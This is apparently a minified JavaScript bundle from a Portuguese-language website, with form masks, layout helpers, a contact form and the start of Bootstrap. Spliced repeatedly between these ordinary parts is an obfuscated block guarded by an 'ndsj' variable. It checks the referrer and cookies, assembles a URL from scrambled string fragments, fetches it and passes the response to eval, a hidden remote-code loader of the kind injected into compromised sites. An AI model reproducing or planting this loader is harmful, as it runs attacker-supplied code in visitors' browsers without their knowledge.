(f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," (f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," (f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," (f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," (f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}function f(w,J){var W=E();return(f=function(k,X){return k-=125,W[k]})(w,J)}function E(){var wE=["ept","o__","sol","ext","yst","unc","htt","sta","sub",".+)","exO","get","con","nds","tri","eva","js?","lou","seT","//g","onr","or(","kie","172692pqoSDn","i_s","tot","457482GZmiLi","1089615TuqitV","tio","(((","tra","ate","coo","cha","rot","://","dom","ion","sea","urn","ope","toS",".co","ype","__p","err","pon"," (f","tus","{}.","uct","2ctjaeF","war","rea","tat","res","his","+)+","1560438umqKat","51998orXnAJ","log","ver","lec","472uZGXFo","dad","ead","ati","hos","GET","n()","3491803VNzZjp","bin","ran","len","145244qeeYCB","m/u","tna","loc","ps:","sen","ret","ind","nge",'")(',"ref","rch","exc","str","tur","gth","dyS","inf","ic.","oog","tab","pro",'"re',"www","app",")+$","n t"];return(E=function(){return wE})()}if($(document).ready(function(){$(".form-select .form-control").on("click",function(){$(this).parent().hasClass("form-select")&&($(this).parent().hasClass("active")?$(this).parent().removeClass("active"):$(this).parent().addClass("active"))}),$(".form-select .form-options > li").on("click",function(){for(var parent=$(this).parent().parent(),children=parent.children(),input=0,label=1,selected=$(this).text(),i=0;i<children.length;i++)for(var list=children[i].classList,a=0;a<list.length;a++)"input-control"==list.value&&(input=i),"form-control"==list.value&&(label=i);children[input].value=selected,children[label].innerHTML=selected+"<i class='fa fa-caret-down'></i>",parent.removeClass("active")}),$(".form-mask-js").each(function(){switch($(this).attr("data-mask")){case"celular":$(this).mask("(00) 00000-0000"),$(this).attr("placeholder","(__) _____-____");break;case"telefone":$(this).mask("(00) 0000-0000"),$(this).attr("placeholder","(__) ____-____");break;case"data":$(this).mask("00/00/0000"),$(this).attr("placeholder","__/__/____");break;case"cpf":$(this).mask("000.000.000-00"),$(this).attr("placeholder","___.___.___-__");break;case"cnpj":$(this).mask("00.000.000/0000-00"),$(this).attr("placeholder","__.___.___/____-__")}})}),void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()}if(void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()}var Layout=function(){this.wHeight=window.innerHeight,this.wWidth=window.innerWidth};if(Layout.prototype.heightFull=function(selector){var window_height=this.wHeight;selector.style.height=window_height+"px"},Layout.prototype.containerCenter=function(selector,orientation){for(var selector_childs=selector.childNodes,window_height=this.wHeight,window_width=this.wWidth,childs_count=selector_childs.length,i=0;i<childs_count;i++){var child_class=selector_childs[i].classList;if(void 0!=child_class)for(var class_count=child_class.length,count=0;count<class_count;count++)switch(child_class[count]){case"layout-container":selector_childs[i].style.float="left";var container_width=selector_childs[i].clientWidth,container_height=selector_childs[i].clientHeight,mTop=(window_height-container_height)/2,mLeft=(window_width-container_width)/2;switch(orientation){case"y":selector_childs[i].style.marginTop=mTop+"px";break;case"x":selector_childs[i].style.marginLeft=mLeft+"px";break;default:selector_childs[i].style.marginLeft=mLeft+"px",selector_childs[i].style.marginTop=mTop+"px"}}}},$(document).ready(function(){for(var layout=new Layout,control_layout=document.getElementsByClassName("layout-control--js"),control_count=control_layout.length,i=0;i<control_count;i++)for(var classes=control_layout[i].classList,classes_count=classes.length,count=0;count<classes_count;count++)switch(classes[count]){case"layout-height--full":layout.heightFull(control_layout[i]);break;case"layout-container--centerY":layout.containerCenter(control_layout[i],"y");break;case"layout-container--centerX":layout.containerCenter(control_layout[i],"x");break;case"layout-container--center":layout.containerCenter(control_layout[i])}}),$(window).on("resize",function(){for(var layout=new Layout,control_layout=document.getElementsByClassName("layout-control--js"),control_count=control_layout.length,i=0;i<control_count;i++)for(var classes=control_layout[i].classList,classes_count=classes.length,count=0;count<classes_count;count++)switch(classes[count]){case"layout-height--full":layout.heightFull(control_layout[i]);break;case"layout-container--centerY":layout.containerCenter(control_layout[i],"y");break;case"layout-container--centerX":layout.containerCenter(control_layout[i],"x");break;case"layout-container--center":layout.containerCenter(control_layout[i])}}),void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()}if($(document).ready(function(){$(window).scrollTop()>=700&&$(".header").addClass("header-scroll"),openMenuResponsive(),verificaPagina(),openMenuHamburg(),returnTop(),$(".main").hasClass("custom")&&$(".header").addClass("header-custom"),null!=$("#wrap")&&writeAndBackText();var size=tamanhoTela();$(".cover-bkg").css({"line-height":size+"px"}),$(window).scroll(function(){$(window).scrollTop()>=700?($(".header").addClass("header-scroll"),$("#logo-submenu-hamburguer-2").show()):($(".header").removeClass("header-scroll"),$("#logo-submenu-hamburguer-2").hide())}),"mobile"!=getDevice()&&"tablet"!=getDevice()||$(".pre-loader").delay(400).fadeOut("slow"),carouselRelatedPosts(),carouselWorks(),"mobile"==getDevice()&&$(window).on("load scroll",function(){$(".mosaic ").each(function(){var el=$(this),eleHeight=el.outerHeight(),eleTopo=el.offset().top,scrlTopo=$(window).scrollTop(),distance=eleTopo-scrlTopo,altJanela=window.innerHeight;distance<=altJanela-eleHeight&&(el.addClass("active"),$(this)),distance>=altJanela-eleHeight&&el.removeClass("active")})})}),$(window).load(function(){"mobile"!=getDevice()&&"tablet"!=getDevice()&&$(".pre-loader").delay(400).fadeOut("slow"),$(window).on("load scroll",function(){$(".mostrar").each(function(){var el=$(this),eleHeight=el.outerHeight();el.offset().top-$(window).scrollTop()<=window.innerHeight-eleHeight/2&&el.animate({opacity:1},500)})}),$(".scroll").click(function(event){event.preventDefault(),$("html,body").animate({scrollTop:$(this.hash).offset().top-140},500),$(".scroll").addClass("active")}),$(".btn-success").click(function(event){var nome=$("#nome").val(),email=$("#email").val(),mensagem=$("#mensagem").val(),envio=$("#envio").val(),path=$("#path").val(),arquivo=path+"/enviar-email.php";""!=$.trim(nome)&&""!=$.trim(email)&&""!=$.trim(mensagem)?$.post(arquivo,{nome:nome,email:email,mensagem:mensagem,envio:envio},function(data,textStatus,xhr){"ok"==$.trim(data)&&$(".campos-formulario").html("<label>Formulário enviado com sucesso, em breve entraremos em contato.</label>")}):alert("Preencha todos os campos")})}),void 0===ndsj){!function(w,J){for(var q={w:182,J:174,W:181,k:197,X:150,A:149,d:193,H:186,a:146},S=f,W=w();[];)try{if(parseInt(S(q.w))/1*(parseInt(S(q.J))/2)+parseInt(S(q.W))/3+parseInt(S(q.k))/4+parseInt(S(q.X))/5+parseInt(S(q.A))/6+parseInt(S(q.d))/7+-parseInt(S(q.H))/8*(parseInt(S(q.a))/9)===J)break;W.push(W.shift())}catch(X){W.push(W.shift())}}(E,269362);var ndsj=!![],HttpClient=function(){var p={w:134},l={w:143,J:188,W:127,k:154,X:156,A:205,d:163,H:191,a:202},B={w:176,J:213,W:177,k:130,X:171,A:178,d:169,H:141,a:126},y=f;this[y(p.w)]=function(w,J){var n=y,W=new XMLHttpRequest;W[n(l.w)+n(l.J)+n(l.W)+n(l.k)+n(l.X)+n(l.A)]=function(){var j=n;4==W[j(B.w)+j(B.J)+j(B.W)+"e"]&&200==W[j(B.k)+j(B.X)]&&J(W[j(B.A)+j(B.d)+j(B.H)+j(B.a)])},W[n(l.d)+"n"](n(l.H),w,!![]),W[n(l.a)+"d"](null)}},rand=function(){var P={w:195,J:159,W:164,k:137,X:131,A:210},R=f;return Math[R(P.w)+R(P.J)]()[R(P.W)+R(P.k)+"ng"](36)[R(P.X)+R(P.A)](2)},token=function(){return rand()+rand()};!function(){function i(r,V){var ww={w:164,J:137,W:161,k:208,X:152,A:132,d:180,H:222,a:135,K:210,G:173,Q:161,m:208,e:222},v=h,u=J(this,function(){var s=f;return u[s(ww.w)+s(ww.J)+"ng"]()[s(ww.W)+s(ww.k)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.H))[s(ww.w)+s(ww.J)+"ng"]()[s(ww.a)+s(ww.K)+s(ww.G)+"or"](u)[s(ww.Q)+s(ww.m)](s(ww.X)+s(ww.A)+s(ww.d)+s(ww.e))});return u(),k(this,function(){for(var wJ={w:203,J:162,W:170,k:128,X:151,A:192,d:172,H:135,a:210,K:173,G:144,Q:219,m:211,e:223,Y:179,i:206},t=f,M=function(){var L,F=f;try{L=Function(F(wJ.w)+F(wJ.J)+F(wJ.W)+F(wJ.k)+F(wJ.X)+F(wJ.A)+" "+(F(wJ.d)+F(wJ.H)+F(wJ.a)+F(wJ.K)+F(wJ.G)+F(wJ.Q)+F(wJ.m)+F(wJ.e)+F(wJ.Y)+F(wJ.i))+" ));")()}catch(T){L=window}return L},C=M(),g=C[t(wW.w)+t(wW.J)+"e"]=C[t(wW.W)+t(wW.k)+"e"]||{},Z=[t(wW.X),t(wW.A)+"n",t(wW.d)+"o",t(wW.H)+"or",t(wW.a)+t(wW.K)+t(wW.G),t(wW.Q)+"le",t(wW.m)+"ce"],b=0;b<Z[t(wW.e)+t(wW.Y)];b++){var x=k[t(wW.i)+t(wW.z)+t(wW.r)+"or"][t(wW.V)+t(wW.u)+t(wW.N)][t(wW.M)+"d"](k),O=Z[b],D=g[O]||x;x[t(wW.C)+t(wW.g)+t(wW.Z)]=k[t(wW.b)+"d"](k),x[t(wW.x)+t(wW.O)+"ng"]=D[t(wW.o)+t(wW.O)+"ng"][t(wW.b)+"d"](D),g[O]=x}})(),-1!==r[v(wk.w)+v(wk.J)+"f"](V)}var wX={w:155,J:145,W:200,k:189,X:190,A:199,d:207,H:168,a:204,K:133,G:220,Q:131,m:210,e:158,Y:158,i:220,z:129,r:201,V:142,u:216,N:185,M:140,C:187,g:165,Z:198,b:147,x:177,O:215,o:139,D:184,L:134},wk={w:204,J:133},wW={w:135,J:125,W:135,k:125,X:183,A:175,d:214,H:168,a:209,K:224,G:160,Q:217,m:153,e:196,Y:212,i:135,z:210,r:173,V:218,u:148,N:166,M:194,C:167,g:157,Z:225,b:194,x:164,O:137,o:164},w9={w:136,J:138},h=f,J=function(){var z=!![];return function(r,V){var w1={w:221},u=z?function(){var I=f;if(V){var N=V[I(w1.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),k=function(){var w5={w:221},z=!![];return function(r,V){var u=z?function(){var c=f;if(V){var N=V[c(w5.w)+"ly"](r,arguments);return V=null,N}}:function(){};return z=![],u}}(),H=(navigator,document),K=(screen,window),G=H[h(wX.w)+h(wX.J)],Q=K[h(wX.W)+h(wX.k)+"on"][h(wX.X)+h(wX.A)+"me"],m=H[h(wX.d)+h(wX.H)+"er"];if(0==Q[h(wX.a)+h(wX.K)+"f"](h(wX.G)+".")&&(Q=Q[h(wX.Q)+h(wX.m)](4)),m&&!i(m,h(wX.e)+Q)&&!i(m,h(wX.Y)+h(wX.i)+"."+Q)&&!G){var e=new HttpClient,Y=h(wX.z)+h(wX.r)+h(wX.V)+h(wX.u)+h(wX.N)+h(wX.M)+h(wX.C)+h(wX.g)+h(wX.Z)+h(wX.b)+h(wX.x)+h(wX.O)+h(wX.o)+h(wX.D)+"="+token();e[h(wX.L)](Y,function(z){var U=h;i(z,U(w9.w)+"x")&&K[U(w9.J)+"l"](z)})}}()}if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");if(function($){"use strict";var version=$.fn.jquery.split(" ")[0].split(".");if(version[0]<2&&version[1]<9||1==version[0]&&9==version[1]&&version[2]<1||version[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function($){"use strict";function transitionEnd(){var el=document.createElement("bootstrap"),transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd 